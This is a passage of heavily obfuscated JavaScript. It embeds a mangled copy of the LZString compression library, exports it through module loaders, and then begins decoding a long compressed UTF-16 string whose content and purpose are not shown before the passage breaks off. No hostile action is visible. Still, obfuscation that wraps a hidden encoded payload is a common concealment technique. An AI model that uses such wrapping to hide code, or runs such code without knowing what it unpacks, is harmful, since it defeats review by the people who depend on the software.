FRr8Gr5}CbV0ps(kbUXaMt=function(...FRr8Gr5){CbV0ps(FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x2],vOBVtKK(cyATYY,OtWaA1[0x1]));var kk0kMQv=String.fromCharCode,Isq1DQT=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",EGCB0z=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",qkesugH={};function cyATYY(...FRr8Gr5){var kk0kMQv,Isq1DQT;function*EGCB0z(Isq1DQT,EGCB0z,cyATYY,X7BAMA,nYdyWi2={ctq_6q:{}}){while(Isq1DQT+EGCB0z+cyATYY+X7BAMA!==-0xc7)with(nYdyWi2.kydyIMc||nYdyWi2)switch(Isq1DQT+EGCB0z+cyATYY+X7BAMA){case-0xe5:case-0x9:case X7BAMA-0x2b:[nYdyWi2.ctq_6q.fgbUB8s,nYdyWi2.ctq_6q.TIUxli]=[-0xf1,-0x1f];case 0xe9:qkesugH[FRr8Gr5[OtWaA1[Isq1DQT+0xec]]]={};for(FRr8Gr5[OtWaA1[0x3]]=OtWaA1[0x2];FRr8Gr5[OtWaA1[0x3]]<FRr8Gr5[OtWaA1[EGCB0z+-0x286]].length;FRr8Gr5[OtWaA1[0x3]]++)qkesugH[FRr8Gr5[OtWaA1[0x2]]][FRr8Gr5[OtWaA1[0x2]].charAt(FRr8Gr5[OtWaA1[0x3]])]=FRr8Gr5[OtWaA1[0x3]];CbV0ps(nYdyWi2.kydyIMc=nYdyWi2.ctq_6q,EGCB0z+=-0x309,cyATYY+=0xb5,X7BAMA+=0x247);break;case 0xdc:return kk0kMQv=!0x0,qkesugH[FRr8Gr5[OtWaA1[Isq1DQT+0xec]]][FRr8Gr5[OtWaA1[0x4]]];default:CbV0ps([nYdyWi2.ctq_6q.fgbUB8s,nYdyWi2.ctq_6q.TIUxli]=[-0x4a,-0xf0],nYdyWi2.kydyIMc=nYdyWi2.BRldvW,Isq1DQT+=0x2f2,EGCB0z+=0xd9,cyATYY+=0x87,X7BAMA+=-0x28f);break;case EGCB0z-0xd:CbV0ps([nYdyWi2.ctq_6q.fgbUB8s,nYdyWi2.ctq_6q.TIUxli]=[-0xc,-0x15],FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x1]);if(!qkesugH[FRr8Gr5[OtWaA1[cyATYY+-0x4d]]]){CbV0ps(nYdyWi2.kydyIMc=nYdyWi2.ctq_6q,Isq1DQT+=-0x9e,EGCB0z+=0x18e,cyATYY+=-0x13c,X7BAMA+=0x48);break}else{CbV0ps(nYdyWi2.kydyIMc=nYdyWi2.ctq_6q,Isq1DQT+=-0x9e,EGCB0z+=-0x17b,cyATYY+=-0x87,X7BAMA+=0x28f);break}}}CbV0ps(kk0kMQv=void 0x0,Isq1DQT=EGCB0z(-0x4c,0xfa,0x4f,-0x10).next().value);if(kk0kMQv){return Isq1DQT}}FRr8Gr5[OtWaA1[0x5]]={compressToBase64:vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];if(OtWaA1[0x6]==kk0kMQv[OtWaA1[0x2]])return \"\";kk0kMQv[OtWaA1[0x3]]=FRr8Gr5[OtWaA1[0x5]]._compress(kk0kMQv[OtWaA1[0x2]],OtWaA1[0xa],vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];return Isq1DQT.charAt(kk0kMQv[OtWaA1[0x2]])}));switch(kk0kMQv[OtWaA1[0x3]].length%OtWaA1[0xe]){default:case OtWaA1[0x2]:return kk0kMQv[OtWaA1[0x3]];case OtWaA1[0x4]:return kk0kMQv[OtWaA1[0x3]]+\"\\u003d\\u003d\\u003d\";case OtWaA1[0x1]:return kk0kMQv[OtWaA1[0x3]]+\"\\u003d\\u003d\";case OtWaA1[0xb]:return kk0kMQv[OtWaA1[0x3]]+OtWaA1[0x239]}}),decompressFromBase64:vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];return OtWaA1[0x6]==kk0kMQv[OtWaA1[0x2]]?\"\":\"\"==kk0kMQv[OtWaA1[0x2]]?OtWaA1[0x6]:FRr8Gr5[OtWaA1[0x5]]._decompress(kk0kMQv[OtWaA1[0x2]].length,OtWaA1[0x7],vOBVtKK(function(...FRr8Gr5){FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x4];return cyATYY(Isq1DQT,kk0kMQv[OtWaA1[0x2]].charAt(FRr8Gr5[OtWaA1[0x2]]))}))}),compressToUTF16:function(EGCB0z){return OtWaA1[0x6]==EGCB0z?\"\":FRr8Gr5[OtWaA1[0x5]]._compress(EGCB0z,OtWaA1[0x1d],vOBVtKK(function(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4];return kk0kMQv(EGCB0z[OtWaA1[0x2]]+OtWaA1[0x7])}))+OtWaA1[0x23d]},decompressFromUTF16:vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];return OtWaA1[0x6]==kk0kMQv[OtWaA1[0x2]]?\"\":\"\"==kk0kMQv[OtWaA1[0x2]]?OtWaA1[0x6]:FRr8Gr5[OtWaA1[0x5]]._decompress(kk0kMQv[OtWaA1[0x2]].length,0x4000,vOBVtKK(function(...FRr8Gr5){FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x4];return kk0kMQv[OtWaA1[0x2]].charCodeAt(FRr8Gr5[OtWaA1[0x2]])-OtWaA1[0x7]}))}),compressToUint8Array:vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];for(var X7BAMA=FRr8Gr5[OtWaA1[0x5]].compress(kk0kMQv[OtWaA1[0x2]]),nYdyWi2=new Uint8Array(OtWaA1[0x1]*X7BAMA.length),kbTleLY=OtWaA1[0x2],JPNFEig=X7BAMA.length;kbTleLY<JPNFEig;kbTleLY++){CbV0ps(kk0kMQv[OtWaA1[0x3]]=X7BAMA.charCodeAt(kbTleLY),nYdyWi2[OtWaA1[0x1]*kbTleLY]=kk0kMQv[OtWaA1[0x3]]>>>OtWaA1[0xc],nYdyWi2[OtWaA1[0x1]*kbTleLY+OtWaA1[0x4]]=kk0kMQv[OtWaA1[0x3]]%OtWaA1[0x8])}return nYdyWi2}),decompressFromUint8Array:vOBVtKK(function(...Isq1DQT){Isq1DQT[OtWaA1[0x0]]=OtWaA1[0x4];if(OtWaA1[0x6]==Isq1DQT[OtWaA1[0x2]])return FRr8Gr5[OtWaA1[0x5]].decompress(Isq1DQT[OtWaA1[0x2]]);for(var X7BAMA=new Array(Isq1DQT[OtWaA1[0x2]].length/OtWaA1[0x1]),nYdyWi2=OtWaA1[0x2],kbTleLY=X7BAMA.length;nYdyWi2<kbTleLY;nYdyWi2++)X7BAMA[nYdyWi2]=OtWaA1[0x8]*Isq1DQT[OtWaA1[0x2]][OtWaA1[0x1]*nYdyWi2]+Isq1DQT[OtWaA1[0x2]][OtWaA1[0x1]*nYdyWi2+OtWaA1[0x4]];Isq1DQT[OtWaA1[0x9]]=[];return X7BAMA.forEach(vOBVtKK(function(...X7BAMA){CbV0ps(X7BAMA[OtWaA1[0x0]]=OtWaA1[0x4],Isq1DQT[OtWaA1[0x9]].push(kk0kMQv(X7BAMA[OtWaA1[0x2]])))})),FRr8Gr5[OtWaA1[0x5]].decompress(Isq1DQT[OtWaA1[0x9]].join(\"\"))}),compressToEncodedURIComponent:vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];return OtWaA1[0x6]==kk0kMQv[OtWaA1[0x2]]?\"\":FRr8Gr5[OtWaA1[0x5]]._compress(kk0kMQv[OtWaA1[0x2]],OtWaA1[0xa],vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];return EGCB0z.charAt(kk0kMQv[OtWaA1[0x2]])}))}),decompressFromEncodedURIComponent:vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];return OtWaA1[0x6]==kk0kMQv[OtWaA1[0x2]]?\"\":\"\"==kk0kMQv[OtWaA1[0x2]]?OtWaA1[0x6]:(kk0kMQv[OtWaA1[0x2]]=kk0kMQv[OtWaA1[0x2]].replace(/ /g,\"\\u002b\"),FRr8Gr5[OtWaA1[0x5]]._decompress(kk0kMQv[OtWaA1[0x2]].length,OtWaA1[0x7],vOBVtKK(function(...FRr8Gr5){FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x4];return cyATYY(EGCB0z,kk0kMQv[OtWaA1[0x2]].charAt(FRr8Gr5[OtWaA1[0x2]]))})))}),compress:vOBVtKK(function(...Isq1DQT){Isq1DQT[OtWaA1[0x0]]=OtWaA1[0x4];return FRr8Gr5[OtWaA1[0x5]]._compress(Isq1DQT[OtWaA1[0x2]],OtWaA1[0xd],vOBVtKK(function(...Isq1DQT){Isq1DQT[OtWaA1[0x0]]=OtWaA1[0x4];return kk0kMQv(Isq1DQT[OtWaA1[0x2]])}))}),_compress:vOBVtKK(function(...FRr8Gr5){FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0xb];if(OtWaA1[0x6]==FRr8Gr5[OtWaA1[0x2]])return \"\";var kk0kMQv,Isq1DQT,EGCB0z,X7BAMA={},nYdyWi2={},kbTleLY=\"\",JPNFEig=\"\",GFbM6T=\"\",d8X0RG=OtWaA1[0x1],hhetODp=OtWaA1[0xb],vOBVtKK=OtWaA1[0x1],pXZECyU=[],BAoQ_hx=OtWaA1[0x2],XdRPSQ=OtWaA1[0x2];for(EGCB0z=OtWaA1[0x2];EGCB0z<FRr8Gr5[OtWaA1[0x2]].length;EGCB0z+=OtWaA1[0x4])if(kbTleLY=FRr8Gr5[OtWaA1[0x2]].charAt(EGCB0z),Object.prototype.hasOwnProperty.call(X7BAMA,kbTleLY)||(X7BAMA[kbTleLY]=hhetODp++,nYdyWi2[kbTleLY]=!OtWaA1[0x2]),JPNFEig=GFbM6T+kbTleLY,Object.prototype.hasOwnProperty.call(X7BAMA,JPNFEig))GFbM6T=JPNFEig;else{if(Object.prototype.hasOwnProperty.call(nYdyWi2,GFbM6T)){if(GFbM6T.charCodeAt(OtWaA1[0x2])<OtWaA1[0x8]){for(kk0kMQv=OtWaA1[0x2];kk0kMQv<vOBVtKK;kk0kMQv++)BAoQ_hx<<=OtWaA1[0x4],XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++;for(Isq1DQT=GFbM6T.charCodeAt(OtWaA1[0x2]),kk0kMQv=OtWaA1[0x2];kk0kMQv<OtWaA1[0xc];kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|OtWaA1[0x4]&Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT>>=OtWaA1[0x4]}else{for(Isq1DQT=OtWaA1[0x4],kk0kMQv=OtWaA1[0x2];kk0kMQv<vOBVtKK;kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT=OtWaA1[0x2];for(Isq1DQT=GFbM6T.charCodeAt(OtWaA1[0x2]),kk0kMQv=OtWaA1[0x2];kk0kMQv<OtWaA1[0xd];kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|OtWaA1[0x4]&Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT>>=OtWaA1[0x4]}CbV0ps(OtWaA1[0x2]==--d8X0RG&&(d8X0RG=Math.pow(OtWaA1[0x1],vOBVtKK),vOBVtKK++),delete nYdyWi2[GFbM6T])}else for(Isq1DQT=X7BAMA[GFbM6T],kk0kMQv=OtWaA1[0x2];kk0kMQv<vOBVtKK;kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|OtWaA1[0x4]&Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT>>=OtWaA1[0x4];CbV0ps(OtWaA1[0x2]==--d8X0RG&&(d8X0RG=Math.pow(OtWaA1[0x1],vOBVtKK),vOBVtKK++),X7BAMA[JPNFEig]=hhetODp++,GFbM6T=String(kbTleLY))}if(\"\"!==GFbM6T){if(Object.prototype.hasOwnProperty.call(nYdyWi2,GFbM6T)){if(GFbM6T.charCodeAt(OtWaA1[0x2])<OtWaA1[0x8]){for(kk0kMQv=OtWaA1[0x2];kk0kMQv<vOBVtKK;kk0kMQv++)BAoQ_hx<<=OtWaA1[0x4],XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++;for(Isq1DQT=GFbM6T.charCodeAt(OtWaA1[0x2]),kk0kMQv=OtWaA1[0x2];kk0kMQv<OtWaA1[0xc];kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|OtWaA1[0x4]&Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT>>=OtWaA1[0x4]}else{for(Isq1DQT=OtWaA1[0x4],kk0kMQv=OtWaA1[0x2];kk0kMQv<vOBVtKK;kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT=OtWaA1[0x2];for(Isq1DQT=GFbM6T.charCodeAt(OtWaA1[0x2]),kk0kMQv=OtWaA1[0x2];kk0kMQv<OtWaA1[0xd];kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|OtWaA1[0x4]&Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT>>=OtWaA1[0x4]}CbV0ps(OtWaA1[0x2]==--d8X0RG&&(d8X0RG=Math.pow(OtWaA1[0x1],vOBVtKK),vOBVtKK++),delete nYdyWi2[GFbM6T])}else for(Isq1DQT=X7BAMA[GFbM6T],kk0kMQv=OtWaA1[0x2];kk0kMQv<vOBVtKK;kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|OtWaA1[0x4]&Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT>>=OtWaA1[0x4];OtWaA1[0x2]==--d8X0RG&&(d8X0RG=Math.pow(OtWaA1[0x1],vOBVtKK),vOBVtKK++)}for(Isq1DQT=OtWaA1[0x1],kk0kMQv=OtWaA1[0x2];kk0kMQv<vOBVtKK;kk0kMQv++)BAoQ_hx=BAoQ_hx<<OtWaA1[0x4]|OtWaA1[0x4]&Isq1DQT,XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]?(XdRPSQ=OtWaA1[0x2],pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx)),BAoQ_hx=OtWaA1[0x2]):XdRPSQ++,Isq1DQT>>=OtWaA1[0x4];for(;;){if(BAoQ_hx<<=OtWaA1[0x4],XdRPSQ==FRr8Gr5[OtWaA1[0x4]]-OtWaA1[0x4]){pXZECyU.push(FRr8Gr5[OtWaA1[0x1]](BAoQ_hx));break}XdRPSQ++}return pXZECyU.join(\"\")},OtWaA1[0xb]),decompress:vOBVtKK(function(...kk0kMQv){kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x4];return OtWaA1[0x6]==kk0kMQv[OtWaA1[0x2]]?\"\":\"\"==kk0kMQv[OtWaA1[0x2]]?OtWaA1[0x6]:FRr8Gr5[OtWaA1[0x5]]._decompress(kk0kMQv[OtWaA1[0x2]].length,0x8000,vOBVtKK(function(...FRr8Gr5){FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x4];return kk0kMQv[OtWaA1[0x2]].charCodeAt(FRr8Gr5[OtWaA1[0x2]])}))}),_decompress:function(FRr8Gr5,X7BAMA,nYdyWi2){var kbTleLY,JPNFEig,GFbM6T,d8X0RG,hhetODp,vOBVtKK,pXZECyU,BAoQ_hx=[],XdRPSQ=OtWaA1[0xe],smdYNm=OtWaA1[0xe],aaeV7n=OtWaA1[0xb],cou2kc=\"\",WAnLO5y=[],ZmDzpd={val:nYdyWi2(OtWaA1[0x2]),position:X7BAMA,index:OtWaA1[0x4]};for(kbTleLY=OtWaA1[0x2];kbTleLY<OtWaA1[0xb];kbTleLY+=OtWaA1[0x4])BAoQ_hx[kbTleLY]=kbTleLY;for(GFbM6T=OtWaA1[0x2],hhetODp=Math.pow(OtWaA1[0x1],OtWaA1[0x1]),vOBVtKK=OtWaA1[0x4];vOBVtKK!=hhetODp;)d8X0RG=ZmDzpd.val&ZmDzpd.position,ZmDzpd.position>>=OtWaA1[0x4],OtWaA1[0x2]==ZmDzpd.position&&(ZmDzpd.position=X7BAMA,ZmDzpd.val=nYdyWi2(ZmDzpd.index++)),GFbM6T|=(d8X0RG>OtWaA1[0x2]?OtWaA1[0x4]:OtWaA1[0x2])*vOBVtKK,vOBVtKK<<=OtWaA1[0x4];switch(GFbM6T){case OtWaA1[0x2]:for(GFbM6T=OtWaA1[0x2],hhetODp=Math.pow(OtWaA1[0x1],OtWaA1[0xc]),vOBVtKK=OtWaA1[0x4];vOBVtKK!=hhetODp;)d8X0RG=ZmDzpd.val&ZmDzpd.position,ZmDzpd.position>>=OtWaA1[0x4],OtWaA1[0x2]==ZmDzpd.position&&(ZmDzpd.position=X7BAMA,ZmDzpd.val=nYdyWi2(ZmDzpd.index++)),GFbM6T|=(d8X0RG>OtWaA1[0x2]?OtWaA1[0x4]:OtWaA1[0x2])*vOBVtKK,vOBVtKK<<=OtWaA1[0x4];pXZECyU=kk0kMQv(GFbM6T);break;case OtWaA1[0x4]:for(GFbM6T=OtWaA1[0x2],hhetODp=Math.pow(OtWaA1[0x1],OtWaA1[0xd]),vOBVtKK=OtWaA1[0x4];vOBVtKK!=hhetODp;)d8X0RG=ZmDzpd.val&ZmDzpd.position,ZmDzpd.position>>=OtWaA1[0x4],OtWaA1[0x2]==ZmDzpd.position&&(ZmDzpd.position=X7BAMA,ZmDzpd.val=nYdyWi2(ZmDzpd.index++)),GFbM6T|=(d8X0RG>OtWaA1[0x2]?OtWaA1[0x4]:OtWaA1[0x2])*vOBVtKK,vOBVtKK<<=OtWaA1[0x4];pXZECyU=kk0kMQv(GFbM6T);break;case OtWaA1[0x1]:return \"\"}for(BAoQ_hx[OtWaA1[0xb]]=pXZECyU,JPNFEig=pXZECyU,WAnLO5y.push(pXZECyU);;){if(ZmDzpd.index>FRr8Gr5)return \"\";for(GFbM6T=OtWaA1[0x2],hhetODp=Math.pow(OtWaA1[0x1],aaeV7n),vOBVtKK=OtWaA1[0x4];vOBVtKK!=hhetODp;)d8X0RG=ZmDzpd.val&ZmDzpd.position,ZmDzpd.position>>=OtWaA1[0x4],OtWaA1[0x2]==ZmDzpd.position&&(ZmDzpd.position=X7BAMA,ZmDzpd.val=nYdyWi2(ZmDzpd.index++)),GFbM6T|=(d8X0RG>OtWaA1[0x2]?OtWaA1[0x4]:OtWaA1[0x2])*vOBVtKK,vOBVtKK<<=OtWaA1[0x4];switch(pXZECyU=GFbM6T){case OtWaA1[0x2]:for(GFbM6T=OtWaA1[0x2],hhetODp=Math.pow(OtWaA1[0x1],OtWaA1[0xc]),vOBVtKK=OtWaA1[0x4];vOBVtKK!=hhetODp;)d8X0RG=ZmDzpd.val&ZmDzpd.position,ZmDzpd.position>>=OtWaA1[0x4],OtWaA1[0x2]==ZmDzpd.position&&(ZmDzpd.position=X7BAMA,ZmDzpd.val=nYdyWi2(ZmDzpd.index++)),GFbM6T|=(d8X0RG>OtWaA1[0x2]?OtWaA1[0x4]:OtWaA1[0x2])*vOBVtKK,vOBVtKK<<=OtWaA1[0x4];CbV0ps(BAoQ_hx[smdYNm++]=kk0kMQv(GFbM6T),pXZECyU=smdYNm-OtWaA1[0x4],XdRPSQ--);break;case OtWaA1[0x4]:for(GFbM6T=OtWaA1[0x2],hhetODp=Math.pow(OtWaA1[0x1],OtWaA1[0xd]),vOBVtKK=OtWaA1[0x4];vOBVtKK!=hhetODp;)d8X0RG=ZmDzpd.val&ZmDzpd.position,ZmDzpd.position>>=OtWaA1[0x4],OtWaA1[0x2]==ZmDzpd.position&&(ZmDzpd.position=X7BAMA,ZmDzpd.val=nYdyWi2(ZmDzpd.index++)),GFbM6T|=(d8X0RG>OtWaA1[0x2]?OtWaA1[0x4]:OtWaA1[0x2])*vOBVtKK,vOBVtKK<<=OtWaA1[0x4];CbV0ps(BAoQ_hx[smdYNm++]=kk0kMQv(GFbM6T),pXZECyU=smdYNm-OtWaA1[0x4],XdRPSQ--);break;case OtWaA1[0x1]:return WAnLO5y.join(\"\")}if(OtWaA1[0x2]==XdRPSQ&&(XdRPSQ=Math.pow(OtWaA1[0x1],aaeV7n),aaeV7n++),BAoQ_hx[pXZECyU])cou2kc=BAoQ_hx[pXZECyU];else{if(pXZECyU!==smdYNm)return OtWaA1[0x6];cou2kc=JPNFEig+JPNFEig.charAt(OtWaA1[0x2])}CbV0ps(WAnLO5y.push(cou2kc),BAoQ_hx[smdYNm++]=JPNFEig+cou2kc.charAt(OtWaA1[0x2]),JPNFEig=cou2kc,OtWaA1[0x2]==--XdRPSQ&&(XdRPSQ=Math.pow(OtWaA1[0x1],aaeV7n),aaeV7n++))}}};return FRr8Gr5[OtWaA1[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==c2NWDE[\"ogKncvD\"]&&c2NWDE[\"DMpe1_\"].amd?c2NWDE[\"DMpe1_\"](function(){return kbUXaMt}):OtWaA1[0xf]!=c2NWDE[\"eWJ1cYp\"]&&OtWaA1[0x6]!=c2NWDE[\"qG5ago\"]?c2NWDE[\"qG5ago\"].exports=kbUXaMt:OtWaA1[0xf]!=c2NWDE[\"m9Z4EJF\"]&&OtWaA1[0x6]!=c2NWDE[\"uaqi_lB\"]&&c2NWDE[\"uaqi_lB\"].module(OtWaA1[0x10],[]).factory(OtWaA1[0x10],function(){return kbUXaMt}),FRr8Gr5=void 0x0,function(...kk0kMQv){var Isq1DQT,EGCB0z;function*qkesugH(EGCB0z,qkesugH,cyATYY,X7BAMA={O3o7MZ:{}}){while(EGCB0z+qkesugH+cyATYY!==-0xbf)with(X7BAMA.IR2OHt||X7BAMA)switch(EGCB0z+qkesugH+cyATYY){case EGCB0z!=0x78&&EGCB0z- -0x74:case 0xd7:case 0xcf:CbV0ps(X7BAMA.IR2OHt=X7BAMA.VA5nrf,EGCB0z+=-0x154,qkesugH+=0xdc);break;case-0x8b:default:CbV0ps(X7BAMA.IR2OHt=X7BAMA.O3o7MZ,qkesugH+=0x7a,cyATYY+=0x2e);break;case cyATYY-0x54:CbV0ps(X7BAMA.IR2OHt=X7BAMA.O3o7MZ,EGCB0z+=0x104,qkesugH+=-0xb4,cyATYY+=0x2e);break;case 0x3:CbV0ps(kk0kMQv[OtWaA1[0x0]]=OtWaA1[0x2],kk0kMQv[-OtWaA1[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7041\u40D2\u03E8\u0C80\u3F4A\u0310\u0CE0\u0AE0\u14A0\u0921\u1222\u5421\u3824\u503E\u4031\u403B\u1DB9\u4833\u603C\u404A\\x26\xC2\u6021\u5E20\u0A42\u01B4\u5422\u3570\u01C8\u037A\u3021\u5022\u1160\u0330\u0294\u2024\u16F8\u5030\u4039\u6037\u6021\u602D\u403E\u6037\u2025\u403C\u6DE0\u1F60\u0EA0\u17BD\\x4d\u48AA\u6F2D\u4026\u2220\u0790\u0373\u6469\u212C\u3C46\u3F20\u1BB3\u68C6\u5210\u0270\u7C32\\x5c\u5740\u5A80\u45BB\u29E3\\x22\u6B40\xB9\u0845\u3B20\u22CF\u1322\u47C5\u022F\u20D1\u53A0\\x42\u126F\u1922\u2840\u0162\u2C71\u1281\u75F0\xCC\u6220\u235C\u41A0\u0180\u0434\u2381\u5429\u1A54\u3027\u1A68\u1126\u62E4\u2021\u28E3\u79D4\u5A12\u3520\u3AA9\u1C95\u652E\u4026\u4B21\u4A04\u3101\\x5d\u22A0\u1C66\u602C\u14B3\u4C20\u5C66\\x38\u49A0\u01D4\u3E23\u4FCF\u6820\u245B\u22AC\u0E62\u1484\u1BE0\u0397\u2158\u1B2C\u1024\u73B5\u123A\u43C0\\x2b\u46FA\u26AF\u2023\u59FC\u0BAC\u6DAF\u39E6\u512C\u1DE0\u308C\u6C6F\u47A3\\x32\u643A\u46B0\u317C\u0ED2\xE0\u5D54\u50DD\u2327\u4881\\x26\u5060\u0814\u4B99\u1360\u025A\u3427\u2F27\u7133\u3070\u05E0\u0414\u1344\u2842\u0183\u50E8\u1935\\x20\u3071\u3C20\u0FB4\u49C8\u1C2C\u365B\u2285\u744A\u1DB1\u022A\u6A27\\x34\u4553\u0C7A\u113A\u2660\u1020\u0F94\u0D42\u2BB5\u3292\u3837\u21B8\u3046\u06C0\u22BA\u6920\u33E2\u63C1\u4862\u3C46\u30A9\u3C32\u0221\\x71\u2E35\u0100\x93\u64D2\u222E\u6E55\u0C76\u1535\u0660\u2CE8\u1E28\u40C0\u098A\u0C3B\u0ED8\u28E8\u11B3\u6BD3\u3161\u3F28\u17F4\u2544\u1852\u6AD7\u7AC4\u167B\u03C0\u0ECE\u3223\u51C3\u642B\u22B4\u6F38\u3ADC\u1064\u2555\u285E\u24A2\xD0\u255E\u08B3\u206A\u14CE\u13AD\u17B1\u32F8\u7A38\u0B71\u1882\u3F22\u0462\u5073\u153B\u0BF1\u2629\u0C50\u4941\u283A\u49F1\u544A\u030A\u4223\u4AA0\u7C28\u0480\u152B\u07C0\u4023\u4A8B\u309E\u0A10\u402D\u6460\u582E\u4163\\x64\u07A0\u4897\u0482\u0743\u03DB\u426E\u0F02\u3840\u4550\u0132\u4943\u019E\u402A\u4D2D\u0EA2\u5070\u4380\u3A5D\u0AA8\u016D\u0552\u3047\u0BE2\u2470\u4763\u3899\u0DAB\u3138\u2E69\u7451\u09A0\u2C69\u0192\u3074\u0410\u2020\u2781\u2031\u04D0\u538C\u0191\u4440\u45B1\u525B\u05B1\u486B\u2148\u2832\u6180\u7C38\u0A00\u08BA\u49A0\u7C9E\u0263\u3820\u0660\u2534\u3049\u784C\u0825\u2068\u3F20\u59E2\u04CD\u520E\u03B6\u205A\u03B5\u555D\u0CA1\u1460\u1001\u1530\u1421\u69E0\u42E5\u1906\u042D\u3E18\u214A\u7088\u02ED\u5108\u36A5\xC8\u0C25\u0D7F\u1660\u4A04\u0826\u10F2\u1D2B\u610C\u092C\u40D4\\x4f\u382E\u2D8E\u41E9\u20A5\u308C\u5302\u515D\\x41\\x36\u1329\u70B8\u082F\u69E2\u0269\u346B\u20AA\u44BC\u08A0\u483C\u14E4\u0DEA\u30A8\u40E4\u1D27\u214D\u1826\\x21\u22A8\u2508\u3620\u7344\u394E